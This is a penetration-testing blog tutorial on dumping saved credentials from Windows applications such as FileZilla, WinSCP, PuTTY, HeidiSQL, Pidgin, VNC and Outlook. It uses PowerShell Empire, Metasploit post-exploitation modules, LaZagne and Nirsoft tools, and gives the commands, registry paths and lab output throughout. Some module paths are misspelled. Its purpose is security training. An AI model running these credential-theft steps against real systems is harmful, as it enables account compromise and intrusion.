Credential Dumping: Applications

April 10, 2020 By Raj Chandel

This is a sixth article in the Credential Dumping series. In this article, we will learn about dumping the credentials from various applications such as **CoreFTP**, **FileZilla**, **WinSCP**, **Putty**, etc.

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PowerShell Empire

Empire provides us with a module that allows us to retrieve the saved credentials from various applications such as PuTTY, WinSCP, etc. it automatically finds passwords and dumps them for you without requiring you to do anything. Once you have your session in the empire, use the following commands to execute the module:

usemodule credentials/sessiongopher
execute

```
) > usemodule credentials/sessiongopher
(Empire: powershell/credentials/sessiongopher) > execute
[*] Tasked BP4XKDH1 to run TASK_CMD_WAIT
[*] Agent BP4XKDH1 tasked with task ID 1
[*] Tasked agent BP4XKDH1 to run module powershell/credentials/sessiongopher
(Empire: powershell/credentials/sessiongopher) > [*] Agent BP4XKDH1 returned
                 SessionGopher - RDP, WinSCP, FileZilla, PuTTY, SuperPuTTY,
                    .sdtid, .rdp, .ppk saved session & password extractor
          m m
                 Brandon Arvanaghi
                 Twitter: @arvanaghi | arvanaghi.com
      m .. m
FileZilla Sessions
Source
         : DESKTOP-1HH06IM\User
Name
         : test site
Password: 123
       : 192.168.152.133
Host
         : user
User
Protocol : Only use plain FTP (insecure)
Port
        : 21
SuperPuTTY Sessions
Source
              : DESKTOP-1HH06IM\User
SessionId
              : ImportedFromPuTTY/user
SessionName : user
              : 192.168.152.133
Username
ExtraArgs
Port
              : 22
Putty Session : user
Source
              : DESKTOP-1HH06IM\User
SessionId
              : ImportedFromPuTTY/user1
SessionName : user1
              : 192.168.152.133
Host
Username
ExtraArgs
Port
              : 22
Putty Session : user1
Source
              : DESKTOP-1HH06IM\User
SessionId
              : test
SessionName
              : test
              : 192.168.152.133
Host
Username
              : user
ExtraArgs
Port
              : 22
Putty Session : Default Settings
```

And as you can see in the images above and below, it successfully retrieves passwords of WinSCP, PuTTy.

Microsoft Remote Desktop (RDP) Sessions

Source : DESKTOP-1HH06IM\User Hostname : 192.168.152.129

Username : user

WinSCP Sessions

Source : DESKTOP-1HH06IM\User Session : Default%20Settings

Hostname : Username : Password :

Source : DESKTOP-1HH06IM\User

Session : user

Hostname: 192.168.152.133

Username : user Password : 123

Source : DESKTOP-1HH06IM\User

Session : user1

Hostname: 192.168.152.133

Username : Password :

PuTTY Sessions

Source : DESKTOP-1HH06IM\User Session : saved%20creds%20test Hostname : 192.168.152.133

Source : DESKTOP-1HH06IM\User

Session : test

Hostname: 192.168.152.133

Now we will focus on fewer applications and see how we can retrieve their passwords. We will go onto the applications one by one. Let's get going!

CoreFTP: Metasploit Framework

Core FTP server tool is made especially for windows. It lets you send and receive files over the network. For this transfer of files, it uses FTP protocol which makes it relatively easy to use, irrespective of the Operating System.

With the help of Metasploit, we can dump the credentials saved in the registry from the target system. The location of the password is **HKEY_CURRENT_USER\SOFTWARE\FTPWare\CoreFTP\Sites**. You can run the post-exploitation module after you have a session and run it, type:

```
use post/windows/gather/credentials/coreftp
set session 1
exploit
```

```
msf5 > use post/windows/gather/credentials/coreftp
msf5 post(windows/gather/credentials/coreftp) > set session 1
session ⇒ 1
msf5 post(windows/gather/credentials/coreftp) > exploit

[*] Looking at Key HKU\S-1-5-21-3798055023-1038230357-2023829303-1001
[+] Host: 192.168.152.133 Port: 21 User: user Password: 123
[*] Post module execution completed
msf5 post(windows/gather/credentials/coreftp) > ■
```

FTP Navigator: LaZagne

Just like Core FTP, the FTP navigator is the FTP client that makes transfers, editings, and renaming of files easily over the network. It also allows you to keep the directories in-sync for both local and remote users. We can use the command **lazagne.exe all** and we will have the FTPNavigator Credentials as shown below:

```
----- Ftpnavigator passwords ------
[+] Password found !!!
Login: anonymous
Password: 1
Port: 21
Host: ftp.3com.com
Name: Hardware - 3Com
[+] Password found !!!
Login: anonymous
Password: 1
Port: 21
Host: ftp.sunet.se
Name: Space Information - Space Information
[+] Password found !!!
Login: anonymous
Password: 1
Port: 21
Host: ftp.apple.com
Name: Apple Computer
```

FTPNavigator: Metasploit Framework

The credentials of FTPNavigator can also be dumped using Metasploit as there is an in-built exploit for it. To use this post-exploitation module, type:

```
use post/windows/gather/credetnials/ftpnavigator
set session 1
exploit
```

```
msf5 > use post/windows/gather/credentials/ftpnavigator
msf5 post(windows/gather/credentials/ftpnavigator) > set session 1
session ⇒ 1
msf5 post(windows/gather/credentials/ftpnavigator) > exploit

[+] Host: 192.168.152.133 Port: 21 User: user Pass: 123
[*] Post module execution completed
msf5 post(windows/gather/credentials/ftpnavigator) >
```

As you can see in the image above, we have the credentials.

FileZilla: Metasploit Framework

FileZilla is another open-source client/server software that runs on FTP protocol. It is compatible with Windows, Linux, and macOS. It is used for transfer or editing or replacing the files in a network. We can dump its credentials using Metasploit and do so, type:

```
use post/multi/gather/filezilla_client_cred
set session 1
exploit
```

```
msf5 > use post/multi/gather/filezilla_client_cred
msf5 post(
                                              l) > set session 1
session \Rightarrow 1
msf5 post(multi/gather/filezilla_client_cred) > exploit
Checking for Filezilla directory in: C:\Users\User\AppData\Roaming
    Found C:\Users\User\AppData\Roaming\FileZilla
    Reading sitemanager.xml and recentservers.xml files from C:\Users\User\AppData\Roaming\FileZilla
[*]
[*]
[*]
[*]
[*]
    Parsing sitemanager.xml
        Collected the following credentials:
        Server: 192.168.1.105:21
        Protocol:
        Username: msfadmin
        Password: msfadmin
        Collected the following credentials:
        Server: 192.168.152.133:21
        Protocol:
        Username: user
        Password: 123
[*]
[*]
[*]
[*]
[*]
    Parsing recentservers.xml
        Collected the following credentials:
        Server: 192.168.1.105:21
        Protocol: FTP
        Username: msfadmin
        Password: msfadmin
[*]
[*]
[*]
        Collected the following credentials:
        Server: 192.168.152.133:21
        Protocol: FTP
        Username: user
        Password: 123
Post module execution completed
msf5 post(
```

And so, we have successfully retrieved the credentials

HeidiSQL: Metasploit Framework

It is an open-source tool for managing MySQL, MsSQL, PostgreSQL, SQLite databases. Numerous sessions with connections can be saved along with the credentials while using HeidiSQL. It also lets you run multiple sessions in a single window. Management of database is pretty easy if you are using this software. Again, with the help of Metasploit we can get our hands on its credentials by using the following post-exploitation module:


```
use post/windows/gather/creddtnitals/heidisql
set session 1
exploit
```

```
msf5 > use post/windows/gather/credentials/heidisql
msf5 post(windows/gather/credentials/heidisql) > set session 1
session ⇒ 1
msf5 post(windows/gather/credentials/heidisql) > exploit

[*] 192.168.1.104:49708 - Looking at Key HKU\S-1-5-21-3798055023-1038230357-2023829303-1001
[+] 192.168.1.104:49708 - Service: mysql Host: 192.168.1.102 Port: 3306 User: ignite Password:
[*] Post module execution completed
msf5 post(windows/gather/credentials/heidisql) >
```

Email: Mail PassView

All the email passwords that are stored in the system can be retrieved with the help of the tool named Mail PassView. This tool is developed by Nirsoft and is best suited for internal pentesting. Simple download the software from **here**. Launch the tool to get the credentials as shown below:



Pidgin: Metasploit Framework

Pidgin is an instant messaging software that allows you to chat with multiple networks. It is compatible with almost all Operating Systems. It also allows you to transfer files too. There is an in-built post-exploitation module for pidgin, in Metasploit, too. To initiate this exploit, use the following commands:

```
use post/multi/gather/pidgin_cred
set session 1
execute
```

```
msf5 > use post/multi/gather/pidgin_cred
                       /pidgin_cred) > set session 1
msf5 post(
session \Rightarrow 1
                 ather/pidgin cred) > exploit
msf5 post(mult
[*] Checking for Pidgin profile in: C:\Users\User\AppData\Roaming
[*] Found C:\Users\User\AppData\Roaming\.purple
[*] Reading accounts.xml file from C:\Users\User\AppData\Roaming\.purple
[*] Collected the following credentials:
[*]
        Server: slogin.oscar.aol.com:5190
[*]
        Protocol: prpl-aim
        Username: user123
[*]
        Password: pass123
[*] Collected the following credentials:
        Server: <unknown>:5298
        Protocol: prpl-bonjour
[*]
        Username: user
[*]
        Password: <unknown>
[*] Collected the following credentials:
[*]
        Server: <unknown>:<unknown>
[*]
        Protocol: prpl-gg
[*]
        Username: user123
[*]
        Password: user123
[*] Collected the following credentials:
[*]
        Server: <unknown>:5222
[*]
        Protocol: prpl-jabber
        Username: nfnfjkdssnf@gmail.com/
[*]
        Password: pass123
[*] Collected the following credentials:
        Server: :8300
        Protocol: prpl-novell
[*]
        Username: khkhhskj
[*]
        Password: pass123
[*] Collected the following credentials:
[*]
        Server: slogin.icq.com:5190
[*]
        Protocol: prpl-icq
[*]
        Username: 1234556
        Password: pass123
[*] Collected the following credentials:
[*]
        Server: <unknown>:6667
[*]
        Protocol: prpl-irc
        Username: user123@irc.freenode.net <
[*]
        Password: pass123
[*] Collected the following credentials:
[*]
        Server: silc.silcnet.org:706
[*]
        Protocol: prpl-silc
[*]
        Username: user123@silcnet.org
        Password: pass123
```

And all the credentials will be on your screen.

PSI: LaZagne

PSI is an instant messenger that works over the XMPP network. It also allows you to transfer files. It is highly customizable and comes in various languages. Using **lazagne.exe chat** command in LaZagne you can dump it's password as shown in the image below:


```
------Psi-im passwords ------

[+] Password found !!!
Login: user2@user.com
Password: pass123

[+] Password found !!!
Login: user@user.com
Password: pass123
```

PST: PstPassword

Nirsoft provides a tool that lets you retrieve all the PST passwords from Outlook. You can download this tool from **here**. Simple launch the tool and you will have the passwords as shown below:



VNC: Metasploit Framework

VNC is a remote access software that allows you to access your device from anywhere in the world. VNC passwords can be easily retrieved by using Metasploit and to do so, type:

```
use post/windows/gather/credentials/vnc
set session 2
exploit
```

```
msf5 > use post/windows/gather/credentials/vnc
msf5 post(windows/gather/credentials/vnc) > set session 2
session ⇒ 2
msf5 post(windows/gather/credentials/vnc) > exploit

[*] Enumerating VNC passwords on DESKTOP-1HH06IM
[+] Location: TightVNC_HKLM ⇒ Hash: d3b8d88a7e829acc ⇒ Password: 123 ⇒ Port: 5900
[+] Location: TightVNC_HKLM_Control_pass ⇒ Hash: eb75d3ca6027dbd4 ⇒ Password: ignite ⇒ Port: 5900
[*] Post module execution completed
msf5 post(windows/gather/credentials/vnc) >
```

WinSCP: LaZagne

WinSCP is an FTP client which is based on SSH protocol from PuTTY. It has a graphical interface and can be operated in multiple languages. It also acts as a remote editor. Both LaZagne and Metasploit helps us to retrieve passwords. In LaZagne, use the command lazagne.exe all and it will dump the credentials as shown in the image below:

WinSCP: Metasploit Framework

To retrieve the credentials from Metasploit, use the following exploit:

```
use post/windows/gather/credentials/winscp
set session 1
exploit
```

```
msf5 > use post/windows/gather/credentials/winscp 
msf5 post(windows/gather/credentials/winscp) > set session 1
session ⇒ 1
msf5 post(windows/gather/credentials/winscp) > exploit

[*] Looking for WinSCP.ini file storage ...
[*] Looking for Registry storage ...
[+] Host: 192.168.152.133, IP: 192.168.152.133, Port: 22, Service: Unknown, Username: user Password: 123
[*] Post module execution completed
msf5 post(windows/gather/credentials/winscp) > ■
```

This way, you can retrieve the credentials of multiple applications.